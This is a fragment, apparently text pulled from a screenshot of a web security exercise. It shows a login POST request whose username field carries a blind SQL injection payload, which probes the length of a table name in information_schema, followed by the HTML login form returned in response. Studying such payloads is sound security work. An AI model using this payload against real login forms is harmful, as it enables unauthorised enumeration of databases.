 1
2 username='OR+LENGTH((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3dDATABASE()+LIMIT+1,1))=6#&
password=
3
17 Username: <input type="
text" name="username">
<br>
18 Password: <input type="
password" name="password"
>
<br>
19 <input type="submit"
value="Log In">
20 <div style="color: red">
Invalid password
</div>
21 </form>
22 </body>
23 </html>
24